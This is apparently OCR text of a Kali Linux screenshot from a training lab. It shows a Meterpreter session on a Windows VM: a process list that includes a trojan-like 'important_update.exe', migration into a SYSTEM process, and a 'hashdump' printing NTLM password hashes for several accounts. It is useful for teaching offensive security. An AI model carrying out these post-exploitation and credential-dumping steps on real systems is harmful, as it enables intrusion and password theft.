 kali@kali: ~
08:07 AM
Trash
File System
Home
passwords-
hashes
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
3344 768 RuntimeBroker.exe x64 1 DESKTOP-SI1AH2I\Student C:\Windows\System32\RuntimeBroker.exe
3424 640 SecurityHealthService.exe x64 0
4160 4192 explorer.exe x64 1 DESKTOP-SI1AH2I\Student C:\Windows\explorer.exe
4556 640 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
4584 2796 conhost.exe x64 1 DESKTOP-SI1AH2I\Student C:\Windows\System32\conhost.exe
4800 1056 sihost.exe x64 1 DESKTOP-SI1AH2I\Student C:\Windows\System32\sihost.exe
4832 640 svchost.exe x64 1 DESKTOP-SI1AH2I\Student C:\Windows\System32\svchost.exe
4872 640 svchost.exe x64 1 DESKTOP-SI1AH2I\Student C:\Windows\System32\svchost.exe
4920 1056 MicrosoftEdgeUpdate.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files (x86)\Microsoft\EdgeUpdate\MicrosoftEdgeUpdate.
exe
4952 1056 taskhostw.exe x64 1 DESKTOP-SI1AH2I\Student C:\Windows\System32\taskhostw.exe
5092 428 ctfmon.exe x64 1 DESKTOP-SI1AH2I\Student C:\Windows\System32\ctfmon.exe
5124 768 RuntimeBroker.exe x64 1 DESKTOP-SI1AH2I\Student C:\Windows\System32\RuntimeBroker.exe
5180 768 SearchApp.exe x64 1 DESKTOP-SI1AH2I\Student C:\Windows\SystemApps\Microsoft.Windows.Search_cw5n1h2txyewy\Sea
rchApp.exe
5260 768 RuntimeBroker.exe x64 1 DESKTOP-SI1AH2I\Student C:\Windows\System32\RuntimeBroker.exe
5740 768 RuntimeBroker.exe x64 1 DESKTOP-SI1AH2I\Student C:\Windows\System32\RuntimeBroker.exe
5824 768 ShellExperienceHost.exe x64 1 DESKTOP-SI1AH2I\Student C:\Windows\SystemApps\ShellExperienceHost_cw5n1h2txyewy\ShellExp
erienceHost.exe
6048 4160 SecurityHealthSystray.exe x64 1 DESKTOP-SI1AH2I\Student C:\Windows\System32\SecurityHealthSystray.exe
6116 4160 vm3dservice.exe x64 1 DESKTOP-SI1AH2I\Student C:\Windows\System32\vm3dservice.exe
6140 4160 vmtoolsd.exe x64 1 DESKTOP-SI1AH2I\Student C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
6192 768 TextInputHost.exe x64 1 DESKTOP-SI1AH2I\Student C:\Windows\SystemApps\MicrosoftWindows.Client.CBS_cw5n1h2txyewy\
InputApp\TextInputHost.exe
6352 4160 important_update.exe x86 1 DESKTOP-SI1AH2I\Student C:\Users\Student\Downloads\important_update.exe
6476 640 SgrmBroker.exe x64 0
6688 768 dllhost.exe x64 1 DESKTOP-SI1AH2I\Student C:\Windows\System32\dllhost.exe
6836 768 MoUsoCoreWorker.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\MoUsoCoreWorker.exe
7132 640 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
meterpreter > migrate 6836
[*] Migrating from 6352 to 6836...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 6836
meterpreter >
meterpreter >
meterpreter >
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Bill_Collins:1002:aad3b435b51404eeaad3b435b51404ee:730ccf9de0dfa363a1a9e9f01bfe00b3:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Erin_Fields:1004:aad3b435b51404eeaad3b435b51404ee:e1a543e917adfc6887337db1e17fe333:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Ivan_Mason:1006:aad3b435b51404eeaad3b435b51404ee:93d212c4e55d1f3ed3fbfe1214d047cc:::
Rachael_Frazier:1003:aad3b435b51404eeaad3b435b51404ee:7cf87cb11853eefe59014ee40f60b092:::
Sherri_Marsh:1005:aad3b435b51404eeaad3b435b51404ee:5a38c8b7992857b59004b6089668f28d:::
Student:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:11ba4cb6993d434d8dbba9ba45fd9011:::
meterpreter >